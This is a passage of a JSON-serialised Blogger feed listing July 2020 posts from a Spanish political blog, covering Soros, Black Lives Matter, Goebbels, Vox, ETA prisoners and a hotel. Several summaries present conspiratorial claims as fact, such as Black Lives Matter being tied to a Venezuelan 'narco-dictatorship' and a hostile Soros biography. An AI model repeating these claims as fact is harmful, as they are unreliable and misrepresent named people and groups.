rural"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPlUjV_1-YzIBiInAFdf3iZOnoK8PZM5QKWmLwhtf2StW8-mllzcts0MzHdr4okecyrsqPY6fsqIqB6bopPfBawEBYe81begWztlPjOv6HKjoCYWoLAtLbHi9-JF2aaczPXe97I0dvT9T2\/s72-c\/0000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-6265630396253981274"},"published":{"$t":"2020-07-07T18:37:00.000+02:00"},"updated":{"$t":"2020-07-07T18:42:01.038+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HISTORIA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNACIONAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POLÍTICA"}],"title":{"type":"text","$t":"Georges Soros, biografía incómoda"},"summary":{"type":"text","$t":"\n\n\n\n\nGeorges Soros\u0026nbsp;nació en Budapest, el 12 de agosto de 1930, y su nombre nacimiento original era\u0026nbsp;György Schwartz. Es decir, Jorge,\u0026nbsp; el «Negro», si traducimos su nombre y apellido.\n\nDefinido en internet (wikipedia) como magnate, e inversor financiero, el 16 de Septiembre de 1992 fue protagonista de la quiebra del Banco de Inglaterra, en una jornada recordada en los anales "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/6265630396253981274\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/georges-soros-biografia-incomoda.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6265630396253981274"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6265630396253981274"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/georges-soros-biografia-incomoda.html","title":"Georges Soros, biografía incómoda"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjw1bXNxCttEDdNu39Kh4IFHSwYzl8e-Pcjtz1b5Php1Sj91ZTszge3_18g1JhIbYqFgnjZh0sonu-tt6uTHdNdv4kVLPIIown2mMpw-7Y-7Av91K47cLojzoWGIvTqUBI2RqX68aAWpqL\/s72-c\/soros_vic3b1eta.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-8185279655465363877"},"published":{"$t":"2020-07-07T12:22:00.001+02:00"},"updated":{"$t":"2020-07-07T12:26:30.142+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HISTORIA"}],"title":{"type":"text","$t":"HISTORIA |  Francisco Javier Balmis, el doctor que ha dado nombre a la operación militar contra el coronavirus "},"summary":{"type":"text","$t":"\nVamos a hacer un recorrido por una de las hazañas más importantes de nuestra historia: la Real Expedición Filantrópica de la Vacuna; detrás de la que estaba el doctor Francisco Javier Balmis. Estos últimos meses no hemos dejado de escuchar su nombre. La operación de las Fuerzas Armadas contra el coronavirus se llama “Operación Balmis» en su honor. Pero para conocer bien a este histórico "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/8185279655465363877\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/quien-fue-francisco-javier-balmis-el.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8185279655465363877"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8185279655465363877"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/quien-fue-francisco-javier-balmis-el.html","title":"HISTORIA |  Francisco Javier Balmis, el doctor que ha dado nombre a la operación militar contra el coronavirus "}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg0sS4e983rhDpxMKpkUDxj8rVom2pTI8CrekIodxdbRx3rtDTaPdejMI8cpuJK9ZNwXeLiNcEP-5GpG1Qqt-42B8g9KzSXanychIdcSYQoTmTwGhQr9hU3kTJTkkyOY4QWPWo2W9GNffI\/s72-c\/1584525283_814146_1584525441_noticia_normal_recorte1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-857113217531001584"},"published":{"$t":"2020-07-06T12:49:00.000+02:00"},"updated":{"$t":"2020-07-06T12:49:10.602+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FEMINISMO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNACIONAL"}],"title":{"type":"text","$t":"USA | Presentan proyecto de ley para que las Denuncias Falsas de Violación sean consideradas «delitos muy graves»"},"summary":{"type":"text","$t":"\nUn proyecto de ley que se presentó en el estado de Alabama apunta a la tipificación como delito a las acusaciones falsas por violaciones no ocurridas. Se busca un castigo de 10 años de prisión para quienes informen falsamente un delitos sexual.\n\n\n\nEl proyecto presentado apunta a una disuasión a aquellas personas que recurren a las denuncias falsas. La tipificación como “delito grave” apunta a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/857113217531001584\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/usa-presentan-proyecto-de-ley-para-que.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/857113217531001584"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/857113217531001584"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/usa-presentan-proyecto-de-ley-para-que.html","title":"USA | Presentan proyecto de ley para que las Denuncias Falsas de Violación sean consideradas «delitos muy graves»"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtVXi9LNFdSv1PH_2n66YNX5WXfWzTtgo_nOsxWyeYCILmWXZtcDYabIHP_xdWQuDTV0g40CztjgMHreBMKbGWBOGbWBVA_Xc6iNwLuF3Opguywr7qIS3boOPqt4kfenIuchv9-mGeqywH\/s72-c\/thumbnail-1360x765.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-3365584132971357976"},"published":{"$t":"2020-07-06T12:18:00.001+02:00"},"updated":{"$t":"2020-07-06T12:21:27.862+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ANALISTAS INVITADOS"}],"title":{"type":"text","$t":"Si todo el mundo se arrodilla, ¿quién se alzará en defensa de la historia y la cultura de Occidente?"},"summary":{"type":"text","$t":"\n\nLa estatua de Churchill en Londres –que combatió al nazismo durante la Segunda Guerra Mundial y salvó a Europa de la barbarie– fue cubierta por las autoridades municipales durante las últimas protestas. Su eliminación visual evoca las estatuas desnudas de Roma tapadas para complacer al presidente iraní Hasán Ruhaní, o las\u0026nbsp;desapariciones\u0026nbsp;en las fotografías soviéticas.\n\n\n\n\n\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/3365584132971357976\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/si-todo-el-mundo-se-arrodilla-quien-se.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/3365584132971357976"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/3365584132971357976"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/si-todo-el-mundo-se-arrodilla-quien-se.html","title":"Si todo el mundo se arrodilla, ¿quién se alzará en defensa de la historia y la cultura de Occidente?"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhkkJVWLapatFVJzl48OsScmvlndye1dQBHpO-PA4gb-nfCcAA81jim7DurC4VWn1BfNQ4NF-8U9vhF540fOEjPMNT1WetGDXdFAtyUbKGi_XNdjgRIefsGPMcxws49AtUJjlh-MpjmoQK\/s72-c\/609.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-7019504989287360207"},"published":{"$t":"2020-07-05T11:56:00.004+02:00"},"updated":{"$t":"2020-07-15T12:38:50.123+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HISTORIA"}],"title":{"type":"text","$t":"Los vínculos de Malcolm X y Nación del Islam con el Ku Klux Klan y el Partido Nazi Americano"},"summary":{"type":"text","$t":"\n\nMiembros del Partido Nazi Americano atienden un mitin del grupo negro La Nación del Islam\n\nComo casi siempre, las cosas en la Historia casi nunca son lo que parecen. Estamos viviendo una ola de violencia en EE.UU que arranca de las protestas del movimiento, vinculado a la narco dictadura venezolana, Black Lives Matter, apoyado por organizaciones como la Nación del Islam, que ha tenido vínculos "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/7019504989287360207\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/los-vinculos-de-malcolm-x-y-nacion-del.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/7019504989287360207"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/7019504989287360207"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/los-vinculos-de-malcolm-x-y-nacion-del.html","title":"Los vínculos de Malcolm X y Nación del Islam con el Ku Klux Klan y el Partido Nazi Americano"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinrhMLIHni2JoQh1ec1rgCzmidTPzJgVx6Nggyh8N8sSGAGiZYILIZR911OdlcjWsskHdMrIIc_uS65LJHL8ONXfwlocpeuyyuIs47ifo6UOrUbmUd6L3ofQnnkuOqTMMLVogdoLZtm9SH\/s72-c\/george_lincoln_rockwell_nation_of_islam.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-2973068783985755068"},"published":{"$t":"2020-07-05T11:10:00.000+02:00"},"updated":{"$t":"2020-08-02T23:43:42.381+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LIFESTYLE"}],"title":{"type":"text","$t":"Parador Costa da Morte de Lourido, en Muxía"},"summary":{"type":"text","$t":"\nEl Parador número 98 de los que hay en España, de la red hotelera nacida en el 1928, es Costa da Morte. Un edificio de nueva planta y arquitectura contemporánea que se desarrolla en varios niveles adaptados a la topografía de la ladera natural, con espectaculares vistas al mar.\n\n\n\nEn su interior se encuentran un total de 63 habitaciones, todas ellas con terraza y vistas al mar. El spa, está "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/2973068783985755068\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/parador-costa-da-morte-de-lourido-en.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/2973068783985755068"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/2973068783985755068"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/parador-costa-da-morte-de-lourido-en.html","title":"Parador Costa da Morte de Lourido, en Muxía"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjidk72gCZCqe77QClgzCJgYb1PROUumGNywS2F1lvnaFFFjRh43QcEqgUioTfRAMPyvDzUb6qMjzzp91niDoo0edY8rGr5ldvhp32K0tf-8elJR4tOm9n7MKa61Vy6PjyE2eMWbiLhS10V\/s72-c\/15913559834920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-2799046733870869961"},"published":{"$t":"2020-07-05T09:35:00.001+02:00"},"updated":{"$t":"2021-05-05T13:17:23.864+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POLÍTICA"}],"title":{"type":"text","$t":"Los 8 principios de Goebbels que son la 'biblia' de la propaganda del PSOE y PODEMOS"},"summary":{"type":"text","$t":"\n\n\n\nOcho frases y principios del jerarca nazi que ayudarán a entender como funciona la propaganda separatista, neocomunista y 'liberprogre' española.\n\n1-\u0026nbsp;Más vale una mentira que no pueda ser desmentida que una verdad inverosímil.\n\n2-\u0026nbsp;Cargar sobre el adversario los propios errores o defectos, respondiendo el ataque con el ataque. Si no puedes negar las malas noticias, inventa otras que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/2799046733870869961\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/las-8-frases-de-goebbels-que-son-la.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/2799046733870869961"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/2799046733870869961"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/las-8-frases-de-goebbels-que-son-la.html","title":"Los 8 principios de Goebbels que son la 'biblia' de la propaganda del PSOE y PODEMOS"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuCrf-2TqSZXKa4zBsk3fzp-JesSC0u7mDCkUsiH9g7LV_SEyBoyDbBmAV5Ix9i0GKeregeh6Ya-ilN5I5uCTjpn_vy7BfN8Lp_-HjLc2_lr696_4G7cgZntyAavb7gGbm5w05kLNQFaI0\/s72-c\/58.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-2501540292004959873"},"published":{"$t":"2020-07-05T01:00:00.000+02:00"},"updated":{"$t":"2020-08-01T00:57:51.088+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POLÍTICA"}],"title":{"type":"text","$t":"El giro a la izquierda de VOX: imita a Le Pen y crea un sindicato. Así conquistó el Frente Nacional los cinturones \"rojos\" de Francia"},"summary":{"type":"text","$t":"\nTodos los estudios publicados tras las últimas elecciones europeas confirmaban la misma tendencia avanzada por el Ifop, referencia canónica en el campo de los análisis sociológicos: el 47% de los electores obreros y el 32 % de los empleados votaron al partido de Marine Le Pen, que consiguió el 23,31 % de los votos nacionales.\n\n\n\nEsta relación entre el Frente Nacional y el mundo del trabajo viene"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/2501540292004959873\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/el-giro-la-izquierda-de-vox-imita-le.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/2501540292004959873"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/2501540292004959873"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/el-giro-la-izquierda-de-vox-imita-le.html","title":"El giro a la izquierda de VOX: imita a Le Pen y crea un sindicato. Así conquistó el Frente Nacional los cinturones \"rojos\" de Francia"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6dblpAX-c0h6KmT13irSxrhilt4f0E35W3oLddfgK-Hr_V__Nyj4OboFJzFHAGi2kDuxo_D5nTMzYGo7p8raGlHT957z6tra1xzCTBol-DdSQI-2kxVjKDMgub40-K-Li4hMLSnh0eqOA\/s72-c\/lepen-obreros-kFdG.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-937881267501310555"},"published":{"$t":"2020-07-04T23:32:00.002+02:00"},"updated":{"$t":"2020-07-04T23:39:02.039+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ANALISTAS INVITADOS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNACIONAL"}],"title":{"type":"text","$t":"Francia pone fin a la libertad de expresión"},"summary":{"type":"text","$t":"\n\n\n\u0026nbsp;ANALISTAS INVITADOS\u0026nbsp; |\u0026nbsp;\u0026nbsp;Judith Bergman\u0026nbsp;\n\n\n\n\n\nEl 13 de mayo, el Parlamento francés\u0026nbsp;adoptó\u0026nbsp;una ley que requiere a plataformas online como Facebook, Google, Twitter, YouTube, Instagram y Snapchat[1]\u0026nbsp;que retiren el contenido reportado como \"promotor del odio\" en 24 horas y en una hora el reportado como \"terrorista\". De no hacerlo, podrían ser objeto de\u0026nbsp"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/937881267501310555\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/la-determinacion-francesa-para-poner.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/937881267501310555"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/937881267501310555"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/la-determinacion-francesa-para-poner.html","title":"Francia pone fin a la libertad de expresión"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcj2fVmtHLa4jkoO4w9STi20uViXz4N_TSH6ZnAOm9nrGQFjg7V0Zguadv62mXzNrMmgZOr0elMQCw6DHWvLAp9hCXOimGt9DOIqT02XADr6CpEGnIB2gmnSRTxfTxJznZ58fewTWY-430\/s72-c\/4329.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-4991134249853519419"},"published":{"$t":"2020-07-03T15:39:00.001+02:00"},"updated":{"$t":"2020-07-03T15:39:33.662+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"¿Más cerca de los asesinos que de las víctimas? El Gobierno concede beneficios penitenciarios al etarra que asesinó a Jiménez Becerril y su esposa"},"summary":{"type":"text","$t":"\nLa Asociación de Víctimas del Terrorismo (AVT) ha pedido una reunión urgente al ministro del Interior, Fernando Grande-Marlaska, al tener conocimiento por parte de este departamento de dos nuevos beneficios penitenciarios para presos de ETA, entre ellos José Luis Barrios, condenado por los asesinatos del concejal del PP del Ayuntamiento de Sevilla Alberto Jiménez Becerril y su esposa, Ascensión "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/4991134249853519419\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/mas-cerca-de-los-asesinos-que-de-las.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/4991134249853519419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/4991134249853519419"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/mas-cerca-de-los-asesinos-que-de-las.html","title":"¿Más cerca de los asesinos que de las víctimas? El Gobierno concede beneficios penitenciarios al etarra que asesinó a Jiménez Becerril y su esposa"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqAOlsKCAuObMpSkhCYzh-wEp6lFyv61W99EjFWuf734UnHTMoXiEDvUi0U2Wq-Pa-lFM0AbmYdjfYSbz_F1G4-2rwgA1Dc8gwqrSKfW0rJw3AWF5eF1UHUtvyAFG6ktye8nS5aKI3f0co\/s72-c\/image-content-19545367-20180128120532-20350051-20200130160113_20463035_20200703135124.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-8570255678881916989"},"published":{"$t":"2020-07-03T12:15:00.000+02:00"},"updated":{"$t":"2020-07-03T12:16:16.355+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNACIONAL"}],"title":{"type":"text","$t":"La 'bofetada' económica de Trump a la izquierda: Crea 4,8 millones de empleos durante el mes de junio"},"summary":{"type":"text","$t":"\nRíanse de Trump, pero el presidente americano ha creado empleos a un ritmo récord en junio.\n\n\n\nLas trabajos no agrícolas aumentaron en 4,8 millones de empleos en junio, según mostró el informe mensual del Departamento de Trabajo. Eso fue lo máximo desde que el gobierno comenzó a mantener registros en 1939.\n\nLa tasa de desempleo cayó a 11.1% el mes pasado desde 13.3% de mayo. El empleo está "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/8570255678881916989\/comments\/default","title":"Enviar 